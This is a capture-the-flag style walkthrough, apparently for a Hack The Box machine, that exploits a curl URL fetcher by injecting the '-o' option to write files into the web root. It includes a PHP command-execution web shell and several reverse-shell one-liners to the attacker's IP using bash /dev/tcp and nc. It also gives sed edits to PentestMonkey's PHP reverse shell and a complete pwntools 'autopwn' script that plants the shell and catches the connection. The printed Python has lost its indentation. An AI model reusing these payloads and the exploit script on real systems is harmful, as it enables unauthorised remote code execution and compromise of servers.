#  --> http://10.10.14.13/test.txt
# User-Agent: curl/7.47.0

#  --> http://localhost/test.html; whoami
#  --> http://localhost/test.html && whoami
# :(

man curl
# -o, --output <file> Write  output  to  the  given  file instead of stdout. If you are using globbing to fetch multiple documents, you should quote the URL and you can use "#" followed by a number in the filename. That  variable  is  then  replaced with the current string for the URL being fetched. Like in: curl "http://{one,two}.example.com" -o "file_#1.txt"

echo "oldboy was here" > test.txt
python3 -m http.server 80
#  --> http://10.10.14.13/test.txt -o "/var/www/html/test.txt"
# http://10.10.10.24/test.txt







I remember the uploads directory discovered with wfuzz, so my next step is to test uploading resources to this path, and I have no problem achieving my goal. I’m starting to understand the attack vector for Engaging the machine; I just need to upload a malicious PHP file from a webshell, and that way I can achieve RCE. Before attempting to access the system through a Reverse Shell, I always perform some basic enumeration commands and even check connectivity by sending a trace to my attacking machine with ping. Finally, I access my favorite resource, PentestMonkey, to use one of the many oneliners available to capture the incoming Reverse shell on port 443 with nc. I have now managed to access the system and begin the Enumeration phase.
#  --> http://10.10.14.13/test.txt -o "/var/www/html/uploads/test.txt"
# http://10.10.10.24/uploads/test.txt

nvim pwn3d.php
cat !$
pwn3d.php:
<?php
  echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>";
?>
# --> http://10.10.14.13/pwn3d.php -o "/var/www/html/uploads/pwn3d.php"
# http://10.10.10.24/uploads/pwn3d.php?cmd=whoami

sudo tcpdump -i tun0 icmp -n
# http://10.10.10.24/uploads/pwn3d.php?cmd=ping%20-c%202%2010.10.14.13

sudo nc -nlvp 443
# http://10.10.10.24/uploads/pwn3d.php?cmd=bash -i >&/dev/tcp/10.10.14.13/443 0>&1
# http://10.10.10.24/uploads/pwn3d.php?cmd=bash -c 'bash -i >&/dev/tcp/10.10.14.13/443 0>&1'
# http://10.10.10.24/uploads/pwn3d.php?cmd=nc -e bash 10.10.14.13 443
# Connection Close :(

# http://10.10.10.24/uploads/pwn3d.php?cmd=nc -c bash 10.10.14.13 443

whoami
hostname
hostname -I


Since the task wasn’t too complex, I’m going to practice my scripting with the hack4u community to automate this part. The language chosen is Python, which is very powerful and user-friendly for those who do not have advanced programming knowledge. Unfortunately, on my system, I have to fix some problems with the installation of deprecated libraries (such as Pwntools) by setting up a virtual environment with python. Before starting the script, I use BurpSuite to capture the request sent to the server when I use the functionality to find out what data is sent and the names of the parameters used.
nvim autopwn.py
python3 autopwn.py
# ModuleNotFoundError: No module named 'pwn'

pip3 install pwn
python3 -m venv .
./bin/pip3 install pwn

burpsuite &> /dev/null & disown
# Proxy:
# Content-Type: application/x-www-form-urlencoded
# formurl=http://10.10.14.13/test.php -o "/var/www/html/uploads/test.php"&submit=Go






Since I will have to configure a local server so that it can access my malicious file, I need to create a one-liner to start a local server and then kill its linked process. Now I can move forward with creating the script and check that everything is working correctly by uploading a test file. The next step is to download a PHP Reverse Shell from PentestMonkey that I will use to access the remote system. I make the necessary adjustments to this script, such as the IP and Port where the Reverse Shell will be sent. I finish my exploit and succeed in obtaining an Interactive Shell.
python3 -m http.server 80

ps -fawx | grep "http.server" | grep -v grep | awk '{print $1}'
for process in $(ps -fawx | grep "http.server" | grep -v grep | awk '{print $1}'); do kill -9 $process; done

lsof -i:80 | grep python3 | awk '{print $2}'
for process in $(lsof -i:80 | grep python3 | awk '{print $2}'); do kill -9 $process; done
mv ~/Downloads/php-reverse-shell-1.0.tar.gz ./shell.tar.gz
gunzip shell.tar.gz
tar xvf shell.tar
mv ./php-reverse-shell-1.0/php-reverse-shell.php ./shell.php
cat shell.php | grep 127.0.0.1
cat shell.php | grep 1234
sed -i 's/127.0.0.1/10.10.14.13/' shell.php
sed -i 's/1234/443/' shell.php
cat shell.php | grep 10.10.14.13
cat shell.php | grep 443

cat autopwn.py
autopwn.py:
#!/usr/bin/python3
from pwn import *
import pdb, requests
def def_handler(sig,frame):
print("\n\n[!] Exiting...\n")
sys.exit(1)
# Ctrl+c
signal.signal(signal.SIGINT, def_handler)
# Global Variables
banner = """
:'#######::'##:::::::'########::'########::::'#####:::'##:::'##:'##::::::::'##::::::::::'##:::'########::'#######::
'##.... ##: ##::::::: ##.... ##: ##.... ##::'##.. ##::. ##:'##:: ##:::'##:: ##::::::::'####::: ##.....::'##.... ##:
##:::: ##: ##::::::: ##:::: ##: ##:::: ##:'##:::: ##::. ####::: ##::: ##:: ##::::::::.. ##::: ##:::::::..::::: ##:
##:::: ##: ##::::::: ##:::: ##: ########:: ##:::: ##:::. ##:::: ##::: ##:: ##:::::::::: ##::: ######::::'#######::
##:::: ##: ##::::::: ##:::: ##: ##.... ##: ##:::: ##:::: ##:::: #########: ##:::::::::: ##::: ##...:::::...... ##:
##:::: ##: ##::::::: ##:::: ##: ##:::: ##:. ##:: ##::::: ##::::...... ##:: ##:::::::::: ##::: ##:::::::'##:::: ##:
. #######:: ########: ########:: ########:::. #####:::::: ##:::::::::: ##:: ########::'######: ##:::::::. #######::
:.......:::........::........:::........:::::.....:::::::..:::::::::::..:::........:::......::..:::::::::.......:::
::::::::::::'##::::'##::::'###:::::'######::'##:::'##::::::'####:::::::'########:'##::::'##:'##::: ##::::::::::::::
:::::::::::: ##:::: ##:::'## ##:::'##... ##: ##::'##::::::'##. ##:::::: ##.....:: ##:::: ##: ###:: ##::::::::::::::
:::::::::::: ##:::: ##::'##:. ##:: ##:::..:: ##:'##:::::::. ####::::::: ##::::::: ##:::: ##: ####: ##::::::::::::::
:::::::::::: #########:'##:::. ##: ##::::::: #####::::::::'####:::::::: ######::: ##:::: ##: ## ## ##::::::::::::::
:::::::::::: ##.... ##: #########: ##::::::: ##. ##::::::'##. ##'##:::: ##...:::: ##:::: ##: ##. ####::::::::::::::
:::::::::::: ##:::: ##: ##.... ##: ##::: ##: ##:. ##::::: ##:. ##:::::: ##::::::: ##:::: ##: ##:. ###::::::::::::::
:::::::::::: ##:::: ##: ##:::: ##:. ######:: ##::. ##::::. ####. ##:::: ##:::::::. #######:: ##::. ##::::::::::::::
::::::::::::..:::::..::..:::::..:::......:::..::::..::::::....::..:::::..:::::::::.......:::..::::..:::::::::::::::
"""
main_url = "http://10.10.10.24/"
local_ip = "10.10.14.13"
local_port = 443
proxy = {"http": "http://localhost:8080"}
def printBanner():
print(banner)

def loadWebShell():
p1 = log.progress("Load WebShell")
p1.status("Loading")
time.sleep(2)
try:
post_data = {
'formurl': 'http://%s/shell.php -o "/var/www/html/uploads/shell.php"' % local_ip,
'submit' : 'Go'
}
os.system("/usr/bin/python3 -m http.server 80 &")
r = requests.post(main_url + "exposed.php", data=post_data, proxies=proxy)
time.sleep(2)
os.system("for process in $(ps -fawx | grep 'http.server' | grep -v grep | awk '{print $1}'); do kill -9 $process; done")
p1.success("WebShell loaded on the web server")
time.sleep(2)
except requests.exceptions.ReadTimeout:
p1.success("WebShell loaded on the web server")
time.sleep(1)
except:
print("\n[!] Unable to load WebShell :(\n")
sys.exit(1)
def getReverseShell():
loadWebShell()
p2 = log.progress("Get Reverse Shell")
p2.status("Catching Reverse Shell Outcoming with nc")
time.sleep(2)
try:
r = requests.get(main_url + "/uploads/shell.php")
p2.success("Reverse Shell Requested!")
time.sleep(1)
except requests.exceptions.ReadTimeout:
p2.success("Reverse Shell Requested!")
time.sleep(1)
except:
print("\n[!] Unable to get a Reverse Shell\n")
sys.exit(1)
def makeRequest():
print("Testing")
if __name__ == "__main__":
printBanner()
try:
threading.Thread(target=getReverseShell, args=()).start()
except Exception as e:
log.error(str(e))
shell = listen(local_port, timeout=20).wait_for_connection()
if shell.sock is None:
log.failure("Machine enagement could not be achivied")
sys.exit(1)
else:
log.success("Access granted :)")
time.sleep(1)
log.info("www-data account compromised!")
time.sleep(1)
shell.interactive()
python3 autopwn.py
